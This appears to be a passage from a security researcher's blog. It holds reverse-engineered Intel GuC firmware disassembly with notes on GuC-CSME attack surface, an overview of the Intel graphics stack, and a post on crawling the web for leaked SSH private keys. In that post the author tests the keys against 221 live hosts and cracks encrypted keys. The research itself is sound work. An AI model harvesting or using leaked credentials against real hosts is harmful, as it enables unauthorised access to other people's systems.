.text:00104412                 mov     eax, [ctx_ptr+PavpCtx.graphic_key_mgr]
.text:00104415                 test    eax, eax
.text:00104417                 jz      short no_gkm
.text:00104419                 mov     edx, [ctx_ptr+PavpCtx.guc_ctx]
.text:0010441C                 mov     eax, [eax+GkmCtx.vdm_file_descriptor]
.text:0010441F                 mov     [edx+GucCtx.vdm_file_descriptor], eax
.text:00104421
.text:00104421 no_gkm:                                 ; CODE XREF: GUC_init+54↑j
.text:00104421                 mov     eax, [ctx_ptr+PavpCtx.guc_ctx]
.text:00104424                 cmp     [eax+GucCtx.vdm_file_descriptor], 0
.text:00104427                 jns     short loc_104441
.text:00104429                 push    4B00FDh
.text:0010442E                 mov     esi, 100Eh
.text:00104433                 push    2
.text:00104435                 call    near ptr log_printf_0
.text:0010443A                 pop     eax
.text:0010443B                 pop     edx
.text:0010443C                 jmp     invalid_paramter
.text:00104441 ; ---------------------------------------------------------------------------
.text:00104441
.text:00104441 loc_104441:                             ; CODE XREF: GUC_init+64↑j
.text:00104441                 add     eax, GucCtx.vdm
.text:00104444                 push    eax
.text:00104445                 call    setup_guc_vdm
.text:0010444A                 mov     esi, eax
And this is the part we have been waiting for:
.text:00102810 setup_guc_vdm   proc near               ; CODE XREF: GKM_init+2D↓p
.text:00102810                                         ; GUC_init+82↓p
.text:00102810
.text:00102810 vdm             = dword ptr  8
.text:00102810
.text:00102810 vdm_ptr = edx
.text:00102810                 push    ebp
.text:00102811                 mov     eax, 1005h
.text:00102816                 mov     ebp, esp
.text:00102818                 mov     vdm_ptr, [ebp+vdm]
.text:0010281B                 test    vdm_ptr, vdm_ptr
.text:0010281D                 jz      short loc_10284A
.text:0010281F                 mov     al, byte ptr [vdm_ptr+(VDM_TX.msg+3)]
.text:00102822                 mov     dword ptr [vdm_ptr+VDM_TX.pci_req_id], 0B0h ; CSME: bus: 0, device: 22, function 0
.text:00102829                 or      eax, 7
.text:0010282C                 mov     [vdm_ptr+VDM_TX.pci_tgt_id], 10h ; GUC: buf: 0, device: 2, function 0
.text:00102832                 and     eax, 0FFFFFF8Fh
.text:00102835                 mov     byte ptr [vdm_ptr], 0D3h
.text:00102838                 mov     [vdm_ptr+3], al
.text:0010283B                 mov     al, [vdm_ptr+2]
.text:0010283E                 or      byte ptr [vdm_ptr+1], 0Fh
.text:00102842                 and     eax, 0FFFFFF80h
.text:00102845                 mov     [vdm_ptr+2], al
.text:00102848                 xor     eax, eax
.text:0010284A
.text:0010284A loc_10284A:                             ; CODE XREF: setup_guc_vdm+D↑j
.text:0010284A                 pop     ebp
.text:0010284B                 retn
.text:0010284B setup_guc_vdm   endp
Here we have the internal bus IDs for the GuC and CSME.
Results are retrieved using GUC_wait_for_message() - it uses select() to wait on the VDM file handle and parses the message.
Something interesting I found out it that messages are not initiated only by the CSME - the GuC can initiate messages to the CSME and the CSME responds. GUC_wait_for_message() uses a handler table with 11 entries, but 4 are NULL.
For example, one message I decoded gets some production information for the chip:
.text:00103EDA GUC_api_get_production_info proc near
.text:00103EDA
.text:00103EDA var_14          = byte ptr -14h
.text:00103EDA var_13          = byte ptr -13h
.text:00103EDA var_E           = byte ptr -0Eh
.text:00103EDA var_D           = byte ptr -0Dh
.text:00103EDA var_C           = dword ptr -0Ch
.text:00103EDA ctx             = dword ptr  8
.text:00103EDA
.text:00103EDA ctx_ptr = esi
.text:00103EDA                 push    ebp
.text:00103EDB                 mov     ebp, esp
.text:00103EDD                 push    ctx_ptr
.text:00103EDE                 push    ebx
.text:00103EDF                 sub     esp, 0Ch
.text:00103EE2                 mov     [ebp+var_14], 0
.text:00103EE6                 mov     ctx_ptr, [ebp+ctx]
.text:00103EE9                 mov     eax, ds:stack_cookie_ptr
.text:00103EEE                 mov     [ebp+var_C], eax
.text:00103EF1                 xor     eax, eax
.text:00103EF3                 push    ctx_ptr
.text:00103EF4                 call    GUC_enable_power_gate
.text:00103EF9                 lea     eax, [ebp+var_14]
.text:00103EFC                 push    eax
.text:00103EFD                 call    test_byte_12h_from_snowball_rbe_sku
.text:00103F02                 pop     ecx
.text:00103F03                 test    eax, eax
.text:00103F05                 pop     ebx
.text:00103F06                 mov     ebx, 109h
.text:00103F0B                 jnz     short loc_103F48
.text:00103F0D                 mov     ebx, 9
.text:00103F12                 cmp     [ebp+var_14], 0
.text:00103F16                 jnz     short loc_103F48
.text:00103F18                 lea     eax, [ebp+var_13]
.text:00103F1B                 mov     ebx, 109h
.text:00103F20                 push    eax
.text:00103F21                 call    get_7_bytes_from_snowball_rbe_sku
.text:00103F26                 pop     edx
.text:00103F27                 test    eax, eax
.text:00103F29                 jnz     short loc_103F48
.text:00103F2B                 mov     bl, [ebp+var_E]
.text:00103F2E                 mov     al, [ebp+var_D]
.text:00103F31                 shr     bl, 2           ; actuall data from CPUs looks like production year & week
.text:00103F34                 and     eax, 0Fh
.text:00103F37                 shl     eax, 9
.text:00103F3A                 and     ebx, 3Fh
.text:00103F3D                 shl     ebx, 0Dh
.text:00103F40                 or      ebx, 109h
.text:00103F46                 or      ebx, eax
.text:00103F48
.text:00103F48 loc_103F48:                             ; CODE XREF: GUC_api_get_production_info+31↑j
.text:00103F48                                         ; GUC_api_get_production_info+3C↑j ...
.text:00103F48                 push    ctx_ptr
.text:00103F49                 call    GUC_enable_power_gate
.text:00103F4E                 push    2
.text:00103F50                 push    ebx
.text:00103F51                 push    ctx_ptr
.text:00103F52                 call    GUC_send_VDM
.text:00103F57                 mov     edx, [ebp+var_C]
.text:00103F5A                 xor     edx, ds:stack_cookie_ptr
.text:00103F60                 jz      short loc_103F67
.text:00103F62                 call    near ptr __stkchk
.text:00103F67
.text:00103F67 loc_103F67:                             ; CODE XREF: GUC_api_get_production_info+86↑j
.text:00103F67                 lea     esp, [ebp-8]
.text:00103F6A                 pop     ebx
.text:00103F6B                 pop     ctx_ptr
.text:00103F6C                 pop     ebp
.text:00103F6D                 retn
.text:00103F6D GUC_api_get_production_info endp
Why do I think this is related to production information? Because it reads data from a file called "/snowball/rbe_sku" (Intel’s name!). I don’t have any idea what Snowball means, RBE usualy means ROM Boot Extenion, so it reads data from the ROM? The actuall data from a few processors appears to be correlated to production year and work week for the CPU.
.text:00148AF7 test_byte_12h_from_snowball_rbe_sku proc near
.text:00148AF7                                         ; CODE XREF: pavp_init+10A↑p
.text:00148AF7                                         ; GUC_api_get_production_info+23↑p ...
.text:00148AF7
.text:00148AF7 buffer          = byte ptr -24h
.text:00148AF7 stack_cookie    = dword ptr -8
.text:00148AF7 var_4           = dword ptr -4
.text:00148AF7 out_byte_12h    = dword ptr  8
.text:00148AF7
.text:00148AF7                 push    ebp
.text:00148AF8                 mov     ebp, esp
.text:00148AFA                 push    ebx
.text:00148AFB                 sub     esp, 20h
.text:00148AFE                 mov     eax, ds:stack_cookie_ptr
.text:00148B03                 mov     [ebp+stack_cookie], eax
.text:00148B06                 xor     eax, eax
.text:00148B08                 lea     eax, [ebp+buffer]
.text:00148B0B                 push    1Ch
.text:00148B0D                 mov     ebx, [ebp+out_byte_12h]
.text:00148B10                 push    eax
.text:00148B11                 push    offset aSnowballRbeSku_0 ; "/snowball/rbe_sku"
.text:00148B16                 call    read_file_completely
.text:00148B1B                 add     esp, 0Ch
.text:00148B1E                 test    eax, eax
.text:00148B20                 jnz     short loc_148B2A
.text:00148B22                 mov     dl, [ebp+buffer+12h]
.text:00148B25                 and     edx, 1
.text:00148B28                 mov     [ebx], dl
.text:00148B2A
.text:00148B2A loc_148B2A:                             ; CODE XREF: test_byte_12h_from_snowball_rbe_sku+29↑j
.text:00148B2A                 mov     ecx, [ebp+stack_cookie]
.text:00148B2D                 xor     ecx, ds:stack_cookie_ptr
.text:00148B33                 jz      short loc_148B3A
.text:00148B35                 call    near ptr __stkchk
.text:00148B3A
.text:00148B3A loc_148B3A:                             ; CODE XREF: test_byte_12h_from_snowball_rbe_sku+3C↑j
.text:00148B3A                 mov     ebx, [ebp+var_4]
.text:00148B3D                 leave
.text:00148B3E                 retn
.text:00148B3E test_byte_12h_from_snowball_rbe_sku endp

.text:00148A54 read_file_completely proc near          ; CODE XREF: get_7_bytes_from_snowball_rbe_sku+21↓p
.text:00148A54                                         ; test_byte_12h_from_snowball_rbe_sku+1F↓p ...
.text:00148A54
.text:00148A54 filename        = dword ptr  8
.text:00148A54 buffer          = dword ptr  0Ch
.text:00148A54 byte_count      = dword ptr  10h
.text:00148A54
.text:00148A54                 push    ebp
.text:00148A55                 mov     ebp, esp
.text:00148A57                 push    edi
.text:00148A58                 push    esi
.text:00148A59                 push    ebx
.text:00148A5A                 push    0
.text:00148A5C count = esi
.text:00148A5C                 mov     count, [ebp+byte_count]
.text:00148A5F
.text:00148A5F open_file:
.text:00148A5F                 push    [ebp+filename]
.text:00148A62                 call    near ptr open
.text:00148A67 file_handle = ebx
.text:00148A67                 mov     file_handle, eax
.text:00148A69                 pop     eax
.text:00148A6A                 test    file_handle, file_handle
.text:00148A6C                 pop     edx
.text:00148A6D                 mov     eax, 222
.text:00148A72                 js      short loc_148A98
.text:00148A74
.text:00148A74 read_file:
.text:00148A74                 push    count
.text:00148A75                 push    [ebp+buffer]
.text:00148A78                 push    file_handle
.text:00148A79                 call    near ptr read
.text:00148A7E
.text:00148A7E close_file:
.text:00148A7E                 push    file_handle
.text:00148A7F                 mov     edi, eax
.text:00148A81                 call    near ptr close
.text:00148A86                 add     esp, 10h
.text:00148A89                 test    edi, edi
.text:00148A8B                 js      short loc_148A93
.text:00148A8D                 xor     eax, eax
.text:00148A8F                 cmp     edi, count
.text:00148A91                 jz      short loc_148A98
.text:00148A93
.text:00148A93 loc_148A93:                             ; CODE XREF: read_file_completely+37↑j
.text:00148A93                 mov     eax, 99
.text:00148A98
.text:00148A98 loc_148A98:                             ; CODE XREF: read_file_completely+1E↑j
.text:00148A98                                         ; read_file_completely+3D↑j
.text:00148A98                 lea     esp, [ebp-0Ch]
.text:00148A9B                 pop     ebx
.text:00148A9C                 pop     esi
.text:00148A9D                 pop     edi
.text:00148A9E                 pop     ebp
.text:00148A9F                 retn
.text:00148A9F read_file_completely endp
I am still actively working on this to see what attack surfaces there are from GuC->CSME and CSME->GuC, but it looks like Intel did a really good job checking bounds and arguments. The Graphics Key Manager is next in the queue, it look like the surface there is more promising.
There is also a lot more to decode in PAVP, I only decoded a small part of the context structure:
PavpCtx         struc ; (sizeof=0x80, mappedto_123)
00000000 field_0         dd ?
00000004 field_4         dd ?
00000008 heci_client     dd ?
0000000C server_ctx      dd ?
00000010 graphic_key_mgr dd ?                    ; XREF: GUC_init+4F/r
00000014 vkm             dd ?
00000018 guc_ctx         dd ?                    ; XREF: GUC_pg_timer_routine+32/r
00000018                                         ; GUC_disable_power_gate?+1E/r ...
0000001C Lspcon          dd ?                    ; XREF: LSPCON_command_handler+22/r
0000001C                                         ; LSPCON_playback_done+39/r ...
00000020 field_20        dd ?
00000024 timer_ctx       dd ?                    ; XREF: GUC_disable_power_gate?+56/r
00000024                                         ; GUC_command_handler+90/r ... ; struct offset (PavpPortConfig)
00000028 field_28        dd ?
0000002C port_cfg        PavpPortConfig ?
00000044 field_44        dd ?
00000048 field_48        dd ?
0000004C field_4C        dd ?
00000050 field_50        dd ?
00000054 handlers        dd ?                    ; XREF: GUC_command_handler+29/r
00000058 field_58        dd ?
0000005C field_5C        dd ?
00000060 field_60        dd ?
00000064 field_64        dd ?
00000068 field_68        dd ?
0000006C field_6C        dd ?
00000070 field_70        dd ?
00000074 field_74        dd ?
00000078 field_78        dd ?
0000007C field_7C        dd ?
00000080 PavpCtx         ends
Enough for today, especially as my day job has warmed up a bit in the last three weeks - more on that later! I promise it will be very interesting (but not hardware related).
I promised I’ll post stuff about low level hardware issues, and here is my second post on the subject, the first part in a series about the Intel graphics stack.
This post series will be a summary of about a decade of unpublished research I am trying to organize and share. Not all of it is current, as newer hardware is harder to inspect and reverse, but I think much of the research is relevant.
The first post below is a quick introduction to the different components on the hardware and software side we’ll need to dive into security issues in the next post.
The GuC - an embedded i486 core that supports graphics scheduling, power management and firmware attestation.
As discussed in the introduction to the SecureBoot post, the Intel CPU has four major component groups - the CPU cores, the L3 (or LLC) cache slices, the ‘Uncore’ or ‘System Agent’ parts, all connected through a ring bus inside the die.
The graphics process is made up from several slices and an unslice (like uncore) area that includes common components. Each slice is divided into subslices and a slice common area. The subslices are made up of several Execution Units (EUs), and Texture unit and a L1 Cache/Memory. The common area includes the L3 cache and the dataport. The limit to the number of slices is the interconnect between them and the unslice. There is always only a single unslice. In the unslice we can find the connection to the ring bus, aptly named the GT interface (GTI), the Command Streamer is reads commands from the system memory and into the graphics processor, the fixed function pipline (FF pipeline), and the thread dispatcher \& spawner that lunch shader programs and GPGPU (General Purpose Computing) programs onto the EUs. The FF pipeline deals with fixed functions such as vertice operations (called the Geometry Pipe), and other dedicated hardware such as video transcoding.
Different SKUs have different combinations of these. For example:

The graphics engine is also connect straight to the IOSF (Intel On Chip Fabric internal bus, see the secureboot post bus, through a controller called Gunit. Gunit is connect to both the primary and secondary IOSF and exports functions for communicating with the graphics engine and implementing IOMMU support for graphics memory and unified memory.
All of this is connected to the display IO interconnect and output to DisplayPort and HDMI outputs.
The 2D graphics engine is a standalone IP block in the unslice area, and has its own command streamer, registers and cache. It has 256 different operation codes, for example:

The fixed function pipeline in the unslice implements the DirectX 11 redndering pipeline stages: Vertex Fetch -> Vertex Shader -> Hull Shader -> Tessellator -> Domain Shader -> Geometry Shader -> Clipper -> Windower -> Z Ordering, -> Pixel Shader - >Pixel Output. Some of these functions are self contained, but many are implemented using by running shader programs on the EUs in the slices. EUs can send certain operations back into dedicated hardware units.
The EUs are in-order mulithreaded SIMD processing cores. Each execution thread is dispatched has its own 128 register space and executed programs called “kernels”. All instructions are 8 channels wide, e.g. operate on 8 registers at a time (or 16 half registers). Its supports arithmetic, logical and control flow instructions on floats and ints. Registers are addressed by address. The EU thread dispatcher implements priorities based on age, i.e. oldest is highest priority, and whether the trhead is blocked waiting on instruction fetches, register dependencies etc’. C
The GuC is a small embedded core that supports graphics scheduling, power management and firmware attestation. It is implemented in an i486DX4 CPU (also called P24C and Minute IA), although it seems that since broadwell it has been extended to the Pentium (i586) ISA. It runs a small microkernel call μOS. The GuC μOS runs only kernel level tasks (even though μOS supports μApps). The firmware is written in C with not stdlib. In the GuC we can find supporting blocks: ROM memory, 8KB L1 on core cache, 64KB/128KB/256KB (Broadwell/Skylake/CannonLake) of SRAM memory which is used for code+data+cache and a 8KB stack. It also has power management, DMA engine, etc’. Communication to the GuC is done through memory-mapped IO and bidirectional interrupts.
The GuC offers a light-weight mechanism for dispatch work the host submits to the GPU. This means the GPU driver does not need to handle dispatch and job queuing, making it much faster. The user mode driver (UMD) can communicate with the GuC directly when required and bypass the need to context switch the main CPU into kernel mode. The kernel mode driver (KMD) uses the GuC as a gateway for job submission as well. This simplifies the Kernel and provides a single point where all jobs are submitted. Communication between the UMD and the GuC is done through shared memory queues.
Why is the GuC interesting? Because I think it can communicate with the CSME, CPU and GPU and everything over the IOSF, and if it has bugs it can be used to gain very privileged access to the system and memory.
At system startup GuC is held at reset state until the UEFI firmware initializes the shared memory region for the GPU. Inside the shared region a special subregion call WOPCM is set aside fur GuC (and HuC) firmware. It then releases the GuC from reset and it in turn starts executing a small non-modifiable Boot ROM (16/32KB in size) that initializes the basic GuC hardware, and waits for an interrupt signalling the firmware has been copied to the WOPCM region. The GuC firmware is an opaque blob supplied by Intel as part of the GPU KMD, which copies it to the shared memory region (GGTT) and signals the Boot ROM with an interrupt. The bootrom verifies the firmware with a digital signature using a SHA256 hash + PKCSv2.1 RSA signature, and if the test passes copies it to SRAM and starts executing.
The GUC firmware can be extracted from the graphics driver and reversed. Screenshot of IDA open on the kabylake GuC:

The GuC also attest the firmware for the video decoder unit, called HuC. The HuC is an HEVC/H.265 decoded implement in hardware.
The μOS kernel runs in 32-bit protected mode, with no paging and old-style segments model (CS, DS, etc’). All code run in ring0. The OS handles HW/SW exceptions and crashes, and supplies debugging and logging services.
Interrupts are handled through the local APIC - I found interrupts coming from the IOMMU, power management, display interfaces, the GPU and the CPU.
It runs a single process - which initializes the system and then waits for interrupts/events in a loop.
Commands are dispatched through a ring buffer work queue. Each work item has a header followed by a command. Once a command is posted the CPU notifies the GuC using a “doorbell” interrupt.
The Windows kernel mode driver supports GuC debugging by setting a registry key:
\\REGISTRY\MACHINE\SOFTWARE\Intel\KMD\GuC\\
	GuCEnableUkLogging=1

\\REGISTRY\MACHINE\SOFTWARE\Intel\KMD\GuC\\
    GuCLoggingVerbositySelect=0/1/2/3 (low, medium, high, max)
So far we only discussed hardware. The software part of the graphics stack is divided into three levels: UEFI DXE, kernel mode and user mode.
Traditionally VGA support was implemented with a legacy Video VBIOS as an PCI option ROM. In UEFI VBIOS was modified into a DXE driver call the Graphics Output Protocol (GOP), which support basic display for the UEFI setup menu and for the OS bootloader. The GOP is supplied by Intel to the UEFI vendor. The GOP supplies two basic functions:
The Windows boot-loader uses the GOP to setup a memory mapped video framebuffer before entering VBS, and after the hypervisor and SK are loaded the access by winload is only through the framebuffer without invoking the GOP. Windows also uses the GOP for disabling blue screens.
On Windows, Intel supplies a fairly large graphics driver that implements both the user mode driver (UMD) and kernel mode driver (UMD). Applications using Direct3D communicate through the D3D runtime to the DXGI abstraction interface (in dxgkrnl.sys), which in turn communicated with the KMD. The KMD treats 2D Blt and 3D operations through different pipelines and dispatches the operations to the GPU.
The GPU driver is riddled with telemetry, but I haven’t figured out yet how much of it is sent automatically to Intel, altough crashes are sent through OCA - Online Crash Analysis.
A very important job of the graphics drivers (both KMD and UMD) is memory management (GMM). The Graphics Memory space is the virtual memory allocated to the GPU, and is translated using the system pages tables to the physical RAM. The memory contains stuff lime geometry data, textures, etc’. The GPU hardware used Graphics Page Tables (GTTs) to decode virtual addresses supplied by the software graphics memory space into hardware. The use of MMUs and page tables on both ends (sw \& hw) has three main benefits: virtualization, per-process isolated graphics memory and non-contiguous physical memory for better utilization.
The GTTs come in two variants:
Global GTT - a single one level table mapping directly into system pages. It is managed by the HW and configured in UEFI. The UEFI DXE driver maps the GTT into memory and initializes it. It is also called Graphics Stolen Memory (GSM) and Unified Memory Architecture (UMA), not to be confused with CSME’s UMA.
Per-process GTT (PPGTT). This has changed significantly in the Broadwell graphics engine, so we’ll discuss only the new architecture. Modern PPGTT is basically a mirror of the CPU’s paging model with 4 paging levels.
The GMM part of the KMD handles and tracks graphics allocations, manages the GTTs, caching coherence, stolen memory allocation and something I won’t go into right now called swizzling. The GMM is essential for performance as it allows memory to be setup by the CPU and then accessed by the GPU directly without copying from system memory to GPU memory.
Its important to note that in modern system the whole system memory can be used for graphics. The driver reports fictious “dedicated” video memory probably to fix old games.
Security-wise, the graphis driver needs to make sure user process can gain access only to memory allocated to that process, and is cleared before transferring the memory to a different process.
The Intel GPU have added support for another organic memory model, the OpenCL SVM model. In SVM mode the GPU and CPU share the exact same page table, so data structures can be shared AS-IS between both, including embedded pointers and such. Five levels of SVM are supported.
+-----------------+------------------------------------------------------------------------------+
|                 | Type                                                                         |
+-----------------+-----------------------+--------------------------------+---------------------+
|                 |  Coarse-graind-buffer | Fine-grained buffer            | Fine-grained system |
+-----------------+                       +-----------------+--------------+                     |
| Type            |                       | without atomics | with atomics |                     |
+-----------------+-----------------------+-----------------+--------------+---------------------+
| Shared          | V                     | V               |        V     | V                   |
| virtual         |                       |                 |              |                     |
| address         |                       |                 |              |                     |
| space           |                       |                 |              |                     |
+-----------------+-----------------------+-----------------+--------------+---------------------+
| No need for     |                       | V               |        V     | V                   |
| explicit        |                       |                 |              |                     |
| mapping by host |                       |                 |              |                     |
+-----------------+-----------------------+-----------------+--------------+---------------------+
| Fine-           |                       | V               |        V     | V                   |
| grained         |                       |                 |              |                     |
| coherency       |                       |                 |              |                     |
+-----------------+-----------------------+-----------------+--------------+---------------------+
| Fine-           |                       |                 |        V     | V                   |
| grained         |                       |                 |              |                     |
| synchorinzation |                       |                 |              |                     |
+-----------------+-----------------------+-----------------+--------------+---------------------+
| Implicit use    |                       |                 |              | V                   |
| of memory       |                       |                 |              |                     |
| from CPU        |                       |                 |              |                     |
| malloc() from   |                       |                 |              |                     |
| GPU and entire  |                       |                 |              |                     |
| CPU address     |                       |                 |              |                     |
| space           |                       |                 |              |                     |
+-----------------+-----------------------+-----------------+--------------+---------------------+
Both the CPUs and GPUs have a complex memory hierarchy involving many caches. For example:
CPU: L1 Cache -> L2 Cache -------------\
                                       |------> *System LLC Cache -> eDRAM -> RAM
GPU: Transient Cache -> GPU L3 Cache --/
GPU memory accesses do not pass through the CPU core’s L1+L2 caches, so the GPU implements snooping to maintain memory-cache coherency. The GPU basically sniffs the traffic on the CPU L1/L2 caches, and invalidates its own cache (I think this is relevant only to BigCore CPUs, and on Atom this is optional and very costly). The GPU’s transient caches are not snoopable by the CPU and must be explicitly flushed. The GPU L3 Cache is snoopable by the CPU on some Intel platforms.
At boot, the operating system and kernel mode drive will detect and query the display devices, initialize a default display topology. After boot up, display config request will be sent to KMD and KMD in turn will configure the GEN display hardwires There are also use cases of display hot-plug during runtime, handled by OS user and kernel mode modules/drivers.
Once the driver is loaded it DirectX initializes it from DxgkDdiStartDevice() which eventually leads to a function that setups the render table per architecture:
void setup_render_function_table(HW_DEVICE_EXTENSION *pHwDevExt)
{
    KM_RENDER_CONTEXT   *render_context;

    ...

    switch(get_render_core(pHwDevExt))
    {
    ...
        case GEN3_FAMILY:
            ...
        case GEN4_FAMILY:
            ...
            ...
        case GEN8_FAMILY:
            render_context->FuncTable.PresentBlt                     = func_Gen6PresentBlt;
            render_context->FuncTable.PresentFlip                    = func_Gen6PresentFlip;
            render_context->FuncTable.RenderBegin                    = func_Gen6RenderBegin;
            render_context->FuncTable.Render                         = func_Gen7Render;
            render_context->FuncTable.RenderEnd                      = func_Gen6RenderEnd;
            render_context->FuncTable.GDIRender                      = func_Gen6GDIRender;
            render_context->FuncTable.BuildPagingBuffer              = func_Gen7BuildPagingBuffer;
            render_context->FuncTable.SubmitCommand                  = func_Gen8SubmitCommand;
            render_context->FuncTable.PreemptCommand                 = func_Gen6PreemptCommand;
            render_context->FuncTable.QueryCurrentFenceIRQL          = func_Gen6QueryCurrentFenceIRQL;
            render_context->FuncTable.IdleHw                         = func_Gen6IdleHw;
            render_context->FuncTable.StopHw                         = func_Gen6StopHw;
            render_context->FuncTable.ResumeHw                       = func_Gen6ResumeHw;
            render_context->FuncTable.GetMDLToGttSize                = func_GetMdlToUpdateGTTCmdSize;
            render_context->FuncTable.UpdateMDLToGtt                 = func_MDLToGttUpdateGttCmd;
            render_context->FuncTable.GetMDLToGttSizeOnePage         = func_GetMdlToUpdateGTTCmdSizeOnePage;
            render_context->FuncTable.UpdateMDLToGttOnePage          = func_UpdateOneGttEntry;
            ...
OCA is a mechanism that lets drive store device data and send it through windows update back to the driver vendor. There are two cases of failures:
DxgkDdiCollectDbgInfo(), a mechanism that lets drive store device data and send it through windows update back to the driver vendor. The Intel GPU driver can add more then 1MB of data through DxgkDdiCollectDbgInfo().CreateOCAXXXDivision, and it is later uploaded to Microsoft and from there to Intel.
The Intel OCA blob contains lots of system and driver information, including what appears to be an Intel specific unique identifier assigned by the driver to the machnine and can be used for tracking.In this post we learned the basic components of the graphics stack. In the next post on the graphics stack we’ll start looking into security implications.
In 2018 I was contracted to help a large organization with a very distributed and remote structure. One of the things that I found was that the organization does not have a strict policy regarding the creation, storage and lifecycle of SSH keys.
I decided to look into this issue in general, so in Feb 2019 wrote a crawler that looked for SSH keys around the web - public repos, s3 bucket with bad permissions, data dumps from companies and so on.
From this I got 4807 keys. Next I wrote a small python script that tried the SSH keys - just autenticate and close the connection, without opening any channels as to not actually access the target systems which would be illegal.
I managed to authenticate into 221 hosts, 5 were FreeBSD, 1 was MacOS, 3 were Linux on ARM64, and the rest were Linux x64. This means I have 221 working keys found on the web and no way to notify their owners they should change their keys.
General interesting statistics:
Of the 4807 keys 966 were malformed and 1036 were encrypted (20%). Of the 1036 encrypted I could break 88 passwords using dictionaries and an additional 41 passwords using John-the-ripper on a 3-year old 8-core Xeon workstation after a month of brute-forcing.
root@DESKTOP-MR4OQPJ:~/keys# for i in id_rsa* ; do ssh-keygen -l -f $i; done | sed 's/:.*//' | sort | uniq -c | sort -n -k 2
